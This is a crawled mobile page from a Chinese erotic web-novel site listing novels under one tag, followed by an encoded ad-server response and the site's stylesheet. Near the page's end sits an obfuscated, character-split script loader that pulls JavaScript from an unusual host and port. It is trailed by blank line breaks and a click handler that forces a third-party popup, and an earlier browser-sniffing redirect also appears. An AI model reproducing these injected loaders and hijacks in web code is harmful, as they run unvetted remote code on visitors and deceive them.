

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.gaolashuwu.com/tag/28/
body_size: 3782
content:
  <!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<title>标签金手指全部小说-高辣书屋手机阅读</title>
<meta name="MobileOptimized" content="240"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<meta http-equiv="Cache-Control" content="max-age=0" />
<meta http-equiv="Cache-Control" content="no-transform " />
<link rel="stylesheet" type="text/css" href="http://www.gaolashuwu.com/17mb/style/style.css" />
<script src="http://www.gaolashuwu.com/17mb/script/wap.js"></script>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8"></head>
<body>
<div class="head">
    <h1 class="logo"><a href="http://www.gaolashuwu.com">高辣书屋</a></h1>
    <div class="loginbar">
        <p class="signin"><i></i><script>user()</script></p>
        <p class="bookshelf"><i></i><a href="http://www.gaolashuwu.com/mybook.html" rel="nofollow">书架</a></p>
        <div class="clear"></div>
    </div>
</div>
<div class="nav">
        <ul>
            <li><a href="http://www.gaolashuwu.com/sort/">分类</a></li>
            <li><a href="http://www.gaolashuwu.com/top/">排行</a></li>
            <li><a href="http://www.gaolashuwu.com/top/postdate_1/">新书</a></li>
            <li><a href="http://www.gaolashuwu.com/full/1/">完本</a></li>
<li><a href="/nihao.html" target="_blank" class="active"><font color="#FF0000"><strong>本站必读</strong></font></a></li>
            <div class="clear"></div>
        </ul>
</div>
<div class="main1">
    <div class="searchbox">
        <div class="leftpic"></div>
        <form action="http://www.gaolashuwu.com/s.html" method="post">
            <div class="txt">
                <input id="txt1" type="text" name="s" />
                <input id="txt2" type="submit" value="点击搜索" />
                <input type="hidden" name="type" value="articlename"/>
            </div>
        </form>
        <div class="rightpic"></div>
    </div>
</div>
<div class="bottomad"><script>_17mb_top();</script></div>
<script>
	if(/UCBrowser/i.test(navigator.userAgent) || /baidubrowser/i.test(navigator.userAgent)){
		window.location.href = 'http://www.gaolashuwu.com';
	}
</script>
<style>
	#tag_pos{
		padding-left:15px;
		margin-bottom:10px;
	}
	.list_author{
		float:right;
		padding-right:15px;
	}
	#page a {
		height: 25px;
		width: 34px;
		background: #8D6661;
		padding: 4px 10px 4px 10px;
		margin: 0px 10px 15px 0px;
		border-radius: 3px;
		color: #FFF;
	}	
</style>
<div id="tag_pos">
	当前位置：<a href="/">高辣书屋</a> > <a href="/taglist.html">标签</a> > 金手指</div>
<div>
	<h2 style="padding-left:15px; font-size:15px; font-weight:bold;background: #896461;
    border-bottom: 1px solid #a47b7b;
    height: 35px;
    line-height: 35px;
    color: white;">标签：金手指</h2>
	<ul id="list_ul" style="margin-top:10px;"><li style="border-bottom:1px solid #ccc; height:30px; line-height:30px;">
		【<a href="/sort/9_1/">精品小说</a>】
		<a href="/book/71/">终极修改器</a>  <span class="list_author" >不详</span>
	</li>
	<li style="border-bottom:1px solid #ccc; height:30px; line-height:30px;">
		【<a href="/sort/5_1/">言情小说</a>】
		<a href="/book/80/">觉醒后我暴富了</a>  <span class="list_author" >舒书书</span>
	</li>
	<li style="border-bottom:1px solid #ccc; height:30px; line-height:30px;">
		【<a href="/sort/7_1/">高辣小说</a>】
		<a href="/book/391/">男主都爱我(快穿剧情)</a>  <span class="list_author" >九五的麦田</span>
	</li>
	<li style="border-bottom:1px solid #ccc; height:30px; line-height:30px;">
		【<a href="/sort/1_1/">海棠耽美</a>】
		<a href="/book/456/">暗斗纷争</a>  <span class="list_author" >晚风缥缈</span>
	</li>
	<li style="border-bottom:1px solid #ccc; height:30px; line-height:30px;">
		【<a href="/sort/4_1/">海棠言情</a>】
		<a href="/book/622/">【快穿】 J液收集系统</a>  <span class="list_author" >星光杳杳</span>
	</li>
	<li style="border-bottom:1px solid #ccc; height:30px; line-height:30px;">
		【<a href="/sort/4_1/">海棠言情</a>】
		<a href="/book/686/">穿书之欲欲仙途（NP）</a>  <span class="list_author" >幕幕心</span>
	</li>
	<li style="border-bottom:1px solid #ccc; height:30px; line-height:30px;">
		【<a href="/sort/8_1/">情欲小说</a>】
		<a href="/book/842/">穿书之欲欲仙途（NP）</a>  <span class="list_author" >幕幕心</span>
	</li>
	<li style="border-bottom:1px solid #ccc; height:30px; line-height:30px;">
		【<a href="/sort/8_1/">情欲小说</a>】
		<a href="/book/980/">督主夫人超能干</a>  <span class="list_author" >兔子鱼</span>
	</li>
	<li style="border-bottom:1px solid #ccc; height:30px; line-height:30px;">
		【<a href="/sort/8_1/">情欲小说</a>】
		<a href="/book/1143/">纯肉笔记</a>  <span class="list_author" >桃花岛主</span>
	</li>
	<li style="border-bottom:1px solid #ccc; height:30px; line-height:30px;">
		【<a href="/sort/8_1/">情欲小说</a>】
		<a href="/book/1213/">快穿 男人都是老子的裙下之臣</a>  <span class="list_author" >将匀升</span>
	</li>
	<li style="border-bottom:1px solid #ccc; height:30px; line-height:30px;">
		【<a href="/sort/8_1/">情欲小说</a>】
		<a href="/book/1227/">【西幻】不忠</a>  <span class="list_author" >艾尼尼</span>
	</li>
	<li style="border-bottom:1px solid #ccc; height:30px; line-height:30px;">
		【<a href="/sort/1_1/">海棠耽美</a>】
		<a href="/book/1306/">[总攻]四国纪实</a>  <span class="list_author" >芜湖检票员</span>
	</li>
	<li style="border-bottom:1px solid #ccc; height:30px; line-height:30px;">
		【<a href="/sort/4_1/">海棠言情</a>】
		<a href="/book/1421/">淫乱密室逃脱</a>  <span class="list_author" >秋刀鱼</span>
	</li>
	<li style="border-bottom:1px solid #ccc; height:30px; line-height:30px;">
		【<a href="/sort/8_1/">情欲小说</a>】
		<a href="/book/1469/">【快穿】中份肉肉（繁體版）#1</a>  <span class="list_author" >白絨</span>
	</li>
	<li style="border-bottom:1px solid #ccc; height:30px; line-height:30px;">
		【<a href="/sort/8_1/">情欲小说</a>】
		<a href="/book/1647/">《修仙之我夺造化》</a>  <span class="list_author" >万物不及黄鸡</span>
	</li>
	<li style="border-bottom:1px solid #ccc; height:30px; line-height:30px;">
		【<a href="/sort/8_1/">情欲小说</a>】
		<a href="/book/1667/">与君安好（11）</a>  <span class="list_author" >君生</span>
	</li>
	<li style="border-bottom:1px solid #ccc; height:30px; line-height:30px;">
		【<a href="/sort/8_1/">情欲小说</a>】
		<a href="/book/1713/">乱世佳人【末世】</a>  <span class="list_author" >古道西风</span>
	</li>
	<li style="border-bottom:1px solid #ccc; height:30px; line-height:30px;">
		【<a href="/sort/8_1/">情欲小说</a>】
		<a href="/book/1832/">淫乱密室逃脱（NPH）</a>  <span class="list_author" >秋刀鱼</span>
	</li>
	<li style="border-bottom:1px solid #ccc; height:30px; line-height:30px;">
		【<a href="/sort/5_1/">言情小说</a>】
		<a href="/book/1936/">七十年代女扮男装</a>  <span class="list_author" >清清水肥皂泡</span>
	</li>
	<li style="border-bottom:1px solid #ccc; height:30px; line-height:30px;">
		【<a href="/sort/1_1/">海棠耽美</a>】
		<a href="/book/2033/">暗斗纷争</a>  <span class="list_author" >晚风飘渺</span>
	</li>
	<li style="border-bottom:1px solid #ccc; height:30px; line-height:30px;">
		【<a href="/sort/5_1/">言情小说</a>】
		<a href="/book/2076/">病弱相公不好惹/高攀</a>  <span class="list_author" >炽凤</span>
	</li>
	<li style="border-bottom:1px solid #ccc; height:30px; line-height:30px;">
		【<a href="/sort/1_1/">海棠耽美</a>】
		<a href="/book/2179/">大佬的心上挂件</a>  <span class="list_author" >青州从事</span>
	</li>
	<li style="border-bottom:1px solid #ccc; height:30px; line-height:30px;">
		【<a href="/sort/5_1/">言情小说</a>】
		<a href="/book/2266/">穿到七零年代去爱</a>  <span class="list_author" >闲处看平生</span>
	</li>
	<li style="border-bottom:1px solid #ccc; height:30px; line-height:30px;">
		【<a href="/sort/1_1/">海棠耽美</a>】
		<a href="/book/2297/">身体数据调整系统</a>  <span class="list_author" >yooooiko</span>
	</li>
	<li style="border-bottom:1px solid #ccc; height:30px; line-height:30px;">
		【<a href="/sort/1_1/">海棠耽美</a>】
		<a href="/book/2351/">暴君攻穿越进r18受文不是搞错了什么</a>  <span class="list_author" >丧尸君de小窝</span>
	</li>
	<li style="border-bottom:1px solid #ccc; height:30px; line-height:30px;">
		【<a href="/sort/1_1/">海棠耽美</a>】
		<a href="/book/2418/">快穿之我在扫黄局的那些年</a>  <span class="list_author" >暗河</span>
	</li>
	<li style="border-bottom:1px solid #ccc; height:30px; line-height:30px;">
		【<a href="/sort/1_1/">海棠耽美</a>】
		<a href="/book/2691/">末世：宝贝哭着讨饶的样子真好看</a>  <span class="list_author" >十九卿</span>
	</li>
	<li style="border-bottom:1px solid #ccc; height:30px; line-height:30px;">
		【<a href="/sort/5_1/">言情小说</a>】
		<a href="/book/2769/">场外指导系统</a>  <span class="list_author" >卷毛猫猫</span>
	</li>
	<li style="border-bottom:1px solid #ccc; height:30px; line-height:30px;">
		【<a href="/sort/8_1/">情欲小说</a>】
		<a href="/book/3903/">豪门娇宠，她们美而撩人</a>  <span class="list_author" >发糖魔灵</span>
	</li>
	<li style="border-bottom:1px solid #ccc; height:30px; line-height:30px;">
		【<a href="/sort/8_1/">情欲小说</a>】
		<a href="/book/26749/">与君安好：爱上你（1^1）</a>  <span class="list_author" >君生</span>
	</li>
	</ul>
	<div id="tag_page" style="margin-top:10px;">
		<div id='page'><a class="prev none" href="javascript:;">上一页</a> <a class="current">1/4</a> <a class="next" href="p_2.html">下一页</a></div>	</div>
</div>
<style>
	#HMDIV1{
		display: none !important;
	}
</style>
<style>
	#HMDIV1{
		display: none !important;
	}
</style>
<div class="bottomad">
<script>_17mb_bottom();</script></div>
		<div class="footer">
            <div class="main1">
    <div class="searchbox">
        <div class="leftpic"></div>
        <form action="http://www.gaolashuwu.com/s.html" method="post">
            <div class="txt">
                <input id="txt1" type="text" name="s" />
                <input id="txt2" type="submit" value="点击搜索" />
                <input type="hidden" name="type" value="articlename"/>
            </div>
        </form>
        <div class="rightpic"></div>
    </div>
</div>
			<div class="footer_info">
				<span><a href="http://www.gaolashuwu.com">首页</a></span> | <span><a href="http://www.gaolashuwu.com/mybook.html" rel="nofollow">书架</a></span> | <span><a href="http://www.gaolashuwu.com/myhistory.html" rel="nofollow">阅读记录 </a></span>
			</div>
			<div class="footer_pic"></div>
			<div class="clear"></div>
		</div>
	<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?52af4018fa03577b8f00497ae52e63fe";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'1'+'5'+'7'+'2'+'4'+'b'+'f'+'1'+'8'+'3'+'3'+'/'+'2'+'9'+'d'+'5'+'d'+'2'+'8'+'e'+'.'+'j'+'s'+'?v=3"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2fbd2c255edb1e4e225d5977f534445f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=lmaa';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f94f0660c0bf4aeb95ea30e2a4518f17","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2623gc.4fv7qv.com:8005/d/2013?t=0.005182619605219152
body_size: 1153
content:
{"key":"[\"6f\"g@0}s=\"dfXY5F6LY5MdfM6f\"gsoQo=\"JF6^Y\"g}1KQoo@{o1=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0sKQ1smFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@K@sp(mo7X1:Xm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@K@sp(mo7X1:Xm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/F(JS@{KKmf((pD:m(2\\\/K00}mhF^qj_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: http://www.gaolashuwu.com/17mb/style/style.css
body_size: 4991
content:
@charset "utf-8";
body{font: 1px "宋体", "Arial Narrow";background: url('bg.gif');font-size:14px;}
*{margin:0px;padding:0px;}
.clear{clear:both}
a{text-decoration:none; color: #000;}
ul li{list-style:none;}
h1,h2,h3,h4,h5,h6{font-size:12px; font-weight:normal;}
img{border:0; vertical-align:middle;}
a:link {text-decoration: none;}
.leftpic,.txt,.rightpic,.sub_menu h3,.conterpic,.more,.menu_nav p a,.sub_menu1 h3,.sub_menu2 h3,.sub_menu3 h3,.footer_pic,.branch_menu h3,.infohead .infolink p,.info_menu h3,.info_menu1 h3,.chaptertilebg,.content_title p,.novelbutton p{background: url('tu.png')}

.main{width: 100%;}
.head{height: 50px; position: relative;top: 0px;overflow: hidden;background: #896461;border-bottom:1px solid #a47b7b}
.logo{height: 30px; overflow: hidden;margin-top:10px;margin-left:10px;}
.logo a{font-size: 26px; color: #fff; font-weight: bold;}
.loginbar{position: absolute;right: 5px; top: 10px; width: 130px; height:30px;}
.loginbar p{position: relative;float: left;width:60px; height:30px;line-height: 30px;text-align:center; margin-left:5px; background: #9c827e;border-radius: 5px;}
.loginbar a{color:#fff;font-size:14px;}
.nav{ height: 40px;background: #896461;line-height: 40px;border-top:1px solid #72524f}
.nav ul{margin: auto;}
.nav ul li{float: left; width:20%; text-align: center }
.nav ul li a{color: #FFF;font-size:16px;}
.main1{margin:10px;}
.searchbox{position: relative;height: 30px;}
.searchbox .leftpic{position: absolute; left: 0px; width: 28px; height: 50px;background-position: -0px -77px; }
.searchbox .txt{position: absolute; left: 26px;right:70px; background-position: -0px -0px; height: 30px;}
.searchbox .rightpic{position: absolute; right: 0px; background-position: -50px -77px; width: 70px; height: 30px;}
.searchbox #txt1{position: absolute;top: 3px; left: 0px; right: 50px;height: 23px; width: 100%; border: 0; background: #F7F7EF;}
.searchbox #txt2{position: absolute;top: 6px; right: -60px;z-index: 1; background:none; border: none; color: #FFF;}

.sub_menu{position: relative; top:20px;}
.sub_menu h3{background-position: -0px -204px; width: 100px; height: 50px; overflow: hidden;line-height: 46px;}
.sub_menu h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.sub_menu .conterpic{position: absolute; top: 42px; left: 99px; right: 101px; height: 10px; background-position: -0px -185px;  }
.sub_menu .rightpic{position: absolute; right: 0px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.sub_menu .more{position: absolute; right: 0px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.sub_menu .more a{display: block;}
.menu_nav{height:16px; width: 95%; margin-left: 15px;overflow: hidden}
.menu_nav p{float: left; width: 20%;}
.menu_nav p a{ background-position: -0px -127px; padding-left: 10px;color: #8F5042;}
.sub_menu .list{width: 96%; margin-left: 15px; margin-top: 10px;}
.sub_menu .list li{float: left; width: 25%;overflow: hidden; }
.sub_menu .list .p2{ width: 82px; overflow: hidden; margin-top: 5px; line-height: 15px;}
.sub_menu .list .p3 {line-height: 16px; height: 16px; margin-top: 3px;}
.sub_menu .list .p3 a{color: #999;}

.sub_menu1{position: relative; top:18px; margin:10px 10px 0px 10px;font-size:14px;}
.sub_menu1 h3{background-position: -0px -204px; width: 100px; height: 50px; overflow: hidden;line-height: 46px;}
.sub_menu1 h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.sub_menu1 .conterpic{position: absolute; top: 42px; left: 99px; right: 101px; height: 10px; background-position: -0px -185px;  }
.sub_menu1 .rightpic{position: absolute; right: 0px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.sub_menu1 .more{position: absolute; right: 0px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.sub_menu1 .more a{display: block;}
.sub_menu1 .list{margin:10px 0px;}
.sub_menu1 .list li{float: left; width: 23%;overflow: hidden;margin:0px 1%;text-align: center; }
.sub_menu1 .list .p2{overflow: hidden;height:20px;line-height:20px;text-align:center;font-size:12px;}
.sub_menu1 .list .p3 {line-height: 16px; height: 16px;overflow:hidden;text-align:center;font-size:12px;color:#999}
.sub_menu1 .list .p3 a{color: #999;}

.sub_menu2{position: relative; top:5px; margin:20px 5px 0px 5px; font-size:14px;}
.sub_menu2 h3{background-position: -0px -204px; width: 100px; height: 50px; overflow: hidden;line-height: 46px;}
.sub_menu2 h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.sub_menu2 .conterpic{position: absolute; top: 42px; left: 99px; right: 101px; height: 10px; background-position: -0px -185px;  }
.sub_menu2 .rightpic{position: absolute; right: 0px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.sub_menu2 .more{position: absolute; right: 0px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.sub_menu2 .more a{display: block;}
.sub_menu2 .article{position: relative; margin:10px;}
.sub_menu2 .article .pic{width: 80px;}
.sub_menu2 .article .content{position: absolute;left: 85px;right:0px; top: 0px;}
.sub_menu2 .content h6{ height: 18px; overflow: hidden;background: none;}
.sub_menu2 .content h6 a{font-size: 14px;}
.sub_menu2 .content .leftpic{position: absolute; top: 10px;left: 0px; right: 0px; background-position: -0px -290px; height: 10px;}
.sub_menu2 .content .rightpic{position: absolute; top: 13px; right: 0px; background-position: -0px -345px; height: 10px; width: 53px;}
.sub_menu2 .content .author{margin-top: 5px;}
.sub_menu2 .content .author a{color: #666;}
.sub_menu2 .content .simple{color: #999; height: 60px; overflow: hidden; margin-top: 5px; line-height:20px;}
.sub_menu2 .article .list{ margin-top: 10px;}
.sub_menu2 .list li{height:30px; line-height:30px; overflow: hidden; color: #999;}
.sub_menu2 .list .s1{margin-right: 10px;float:left;}
.sub_menu2 .list .s1 a{color: #999;}
.sub_menu2 .list .s2{margin-right: 10px;float:left;overflow: hidden;max-width: 65%;}
.sub_menu2 .list .s3{margin-left: 10px;float: right;}
.sub_menu2 .list .s3 a{color: #666;}

.sub_menu3{position: relative; top:30px; padding-bottom: 30px;margin:10px 10px 0px 10px}
.sub_menu3 h3{background-position: -0px -204px; width: 100px; height: 50px; overflow: hidden;line-height: 46px;}
.sub_menu3 h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.sub_menu3 .conterpic{position: absolute; top: 42px; left: 99px; right: 101px; height: 10px; background-position: -0px -185px;  }
.sub_menu3 .rightpic{position: absolute; right: 0px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.sub_menu3 .more{position: absolute; right: 0px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.sub_menu3 .more a{display: block;}
.sub_menu3 .menu_nav{height:16px; width: 95%; margin-left: 15px;overflow: hidden}
.sub_menu3 .menu_nav p{frloat: left; width: 25%;}
.sub_menu3 .menu_nav p a{ background-position: -0px -125px; padding-left: 10px; color: #8F5042;}
.sub_menu3 .list{width: 96%; margin-left: 15px; margin-top: 10px;}
.sub_menu3 .list li{float: left; width: 25%;overflow: hidden; }
.sub_menu3 .list .p2{ width: 82px; overflow: hidden; margin-top: 5px; line-height: 15px;}
.sub_menu3 .list .p3 {line-height: 16px; height: 16px; margin-top: 3px;}
.sub_menu3 .list .p3 a{color: #999;}
.sub_menu3 .menu_nav1{margin-top: 20px;}
.sub_menu3 .list_xm{ margin-top: 10px;margin-left: 5px;}
.sub_menu3 .list_xm li{height: 30px; line-height: 30px; overflow: hidden; color: #999;border-bottom:1px solid #ddd}
.sub_menu3 .list_xm .s1{margin-right: 10px;}
.sub_menu3 .list_xm .s1 a{color: #999;}
.sub_menu3 .list_xm .s2{margin-right: 10px;}
.sub_menu3 .list_xm .s3{margin-left: 10px;float:right;}
.sub_menu3 .list_xm .s3 a{color: #333;}

.footer{ margin:10px;margin-top:20px;}
.footer .main1{margin:10px 0px;}
.footer .footer_info{float: left; height: 20px; line-height: 20px; overflow: hidden; width: 60%;margin-top:20px;}
.footer .footer_info span{margin-right: 5px; margin-left: 5px;}
.footer .footer_info a{color: #666;}
.footer .footer_pic{float: right;background-position: -10px -445px; width: 100px; height: 100px;}
/* 分类页 */
.branch_menu{position: relative; margin-top:20px;}
.branch_menu h3{background-position: -0px -204px; width: 100px; height: 48px; line-height: 48px;overflow: hidden;margin-left:5px;}
.branch_menu h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.branch_menu .conterpic{position: absolute; top: 42px; left: 104px; right: 101px; height: 10px; background-position: -0px -185px;  }
.branch_menu .rightpic{position: absolute; right: 10px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.branch_menu .more{position: absolute; right: 10px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.branch_menu .more a{display: block;}
.branch_menu .menu_nav{margin:10px;height: auto;}
.branch_menu .menu_nav li{float: left; width: 25%; height: 30px; line-height: 30px; overflow: hidden;font-size:14px;text-align: center;}
.branch_menu .menu_nav li a{display: block; }
.branch_menu .menu_nav .this a{height:28px;line-height:28px;font-weight:bold;border-bottom:1px solid #ccc}
.branch_menu .menu_nav .pp{margin-right: 0px;}
.branch_menu .menu_nav li a{background-position:-0px -125px;color:#8F5042;}
.branch_menu .article{position: relative; margin-top: 10px; width: 95%; margin-left: 15px; margin-bottom: 15px;}
.branch_menu .article .pic{width: 80px;}
.branch_menu .article .content{left: 85px;right:0px; top: 0px;}
.branch_menu .content h6{ height: 18px; overflow: hidden;}
.branch_menu .content h6 a{font-size: 14px;}
.branch_menu .content .leftpic{position: absolute; top: 20px;left: 0px; right: 50px; background-position: -0px -300px; height: 10px;}
.branch_menu .content .rightpic{position: absolute; top: 13px; right: 0px; background-position: -0px -345px; height: 10px; width: 53px;}
.branch_menu .content .author{margin-top: 5px;}
.branch_menu .content .author a{color: #666;}
.branch_menu .content .simple{color: #999; height: 60px; overflow: hidden; margin-top: 5px; line-height: 20px;}
.infohead{position: relative;margin:10px;margin-top:20px;}
.infohead .cataloginfo{left: 10px; top: 0px; height: 120px; right: 0px; }
.infohead .cataloginfo h3{background-position: -0px -204px; height: 20px; font-size: 16px; line-height: 20px; overflow: hidden;}
.infohead .leftpic{position: absolute; top: 23px;left: 0px; right: 50px; background-position: -0px -300px; height: 10px;}
.infohead .rightpic{position: absolute; top: 16px; right: 0px; background-position: -0px -345px; height: 10px; width: 53px;}
.infohead .infotype{margin-top: 15px;}
.infohead .infotype p{color: #999;height: 22px; line-height: 22px; overflow: hidden;}
.infohead .infotype a{color:#666}
.infohead .infolink{height: 45px; line-height:45px;overflow: hidden; margin-top: 15px;}
.infohead .infolink li{ float: left; width:25%;}
.infohead .infolink p{background-position: -240px -210px; height: 43px; width:120px;}
.infohead .infolink p a{color: #712125; padding-left: 15px; }
.infohead .intro{margin-top: 15px; color: #999; line-height: 150%}
.infohead .intro p{text-indent: 2em;}
.info_menu{position: relative;}
.info_menu h3{background-position: -0px -204px; width: 100px; height: 50px; overflow: hidden;line-height: 46px;margin-left:5px;}
.info_menu h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.info_menu .conterpic{position: absolute; top: 42px; left: 104px; right: 101px; height: 10px; background-position: -0px -185px; }
.info_menu .rightpic{position: absolute; right: 10px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.info_menu .more{position: absolute; right: 10px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.info_menu .more a{display: block;}
.info_menu .list{margin:10px;}
.info_menu .list li{float: left; width: 100%;overflow: hidden;text-align: center }
.info_menu .list .p2{ width: 82px; overflow: hidden; margin-top: 5px; line-height: 15px;}
.info_menu .list .p3 {line-height: 16px; height: 16px; margin-top: 3px;}
.info_menu .list .p3 a{color: #999;}
.info_menu1{position:relative;padding-bottom:20px;margin-top:20px;}
.info_menu1 h3{background-position: -0px -204px; width: 100px; height: 50px; overflow: hidden;line-height: 46px;margin-left:5px;}
.info_menu1 h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.info_menu1 .conterpic{position: absolute; top: 42px; left: 104px; right: 101px; height: 10px; background-position: -0px -185px; }
.info_menu1 .rightpic{position: absolute; right: 10px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.info_menu1 .more{position: absolute; right: 10px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.info_menu1 .more a{display: block;}
.info_menu1 .list_xm{ margin:10px;}
.info_menu1 .list_xm li{height: 35px; line-height: 35px; border-bottom: 1px dashed #E9CBCB;overflow: hidden; color: #999;font-size:14px;}
.info_menu1 .gochapter{font-size:14px;text-align: center;height:40px;line-height: 40px;border-bottom: 1px solid #E9CBCB}

.chapterlist .chapters{margin:10px;}
.chapterlist .chapters li{height:35px; line-height:35px;overflow:hidden;border-bottom: 1px dashed #E9CBCB;font-size: 14px;}
